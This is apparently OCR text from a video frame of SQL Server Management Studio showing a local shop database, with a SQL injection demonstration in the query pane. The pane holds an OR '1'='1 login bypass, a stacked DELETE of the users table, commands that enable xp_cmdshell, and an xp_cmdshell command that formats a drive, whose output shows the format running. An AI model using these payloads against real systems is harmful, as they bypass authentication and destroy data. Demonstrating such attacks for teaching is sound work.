 Microsoft SQL Server Management Studio
File Edit View Query Project Debug Tools Window Community Help
UCUZAALCOM
Execute
New Query
Object Explorer
Connect
kargo_takip
MARKET_001
Market_Master
ReportServer
ReportServer2
ReportServer2TempDB
ReportServerTempDB
SINAV
TC
TEST
Database Diagrams
Tables
Views
Synonyms
Programmability
Service Broker
Storage
Security
TIGERPLUS
UCUZAALCOM
Database Diagrams
Tables
System Tables
dbo.CATEGORY
dbo.ITEMS
dbo.ITEMS2
SQLQuery5.sql - (l...r.colakoglu (53))* SQLQuery4.sql - (l...r.colakoglu (64))* SQLQuery3.sql - (l...r.colakoglu (65))* SQLQuery2.sql - (l...r.colakoglu (57))*
select * FROM UCUZAALCOM.DBO.USERS WHERE USERNAME_='OMER' AND PASSWORD_='AAA' OR '1'='1
DELETE FROM UCUZAALCOM.DBO.USERS--'
xp_cmdshell 'format e:'
sp_configure 'xp_cmdshell',1
RECONFIGURE With override
Results Messages
output
188 mpleted. 33 percent completed. ...
189 t completed. 34 percent completed. ...
190 rcent completed. 34 percent completed. ...
191 4 percent completed. 34 percent comple...
192 34 percent completed. 34 percent com...
193 34 percent completed. 34 percent c...
194 35 percent completed. 35 percen...
195 35 percent completed. 35 perc...
196 ed. 35 percent completed. 35 ...
197 pleted. 35 percent completed. ...
198 completed. 35 percent completed. ...
199 cent completed. 35 percent completed. ...
200 percent completed. 36 percent completed. ...
201 36 percent completed. 36 percent com...
Query executed successfully. (local) (10.50 RTM) ISISANDC\omer.colakogl... UCUZAALCOM 00:11:08 558 rows
Ready Ln 1 Col 1 Ch 1 INS
TUR
20:35
17.4.2015